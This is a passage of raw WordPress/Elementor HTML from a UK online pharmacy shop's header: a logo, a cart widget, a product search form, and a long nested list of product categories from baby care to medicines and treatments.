blet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-d5f3109 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-matico-header-group" data-id="d5f3109" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">1</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.99</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ce60c58 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="ce60c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8f061a elementor-widget__width-initial search-layout-style-1 elementor-widget elementor-widget-matico-search" data-id="c8f061a" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-1"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
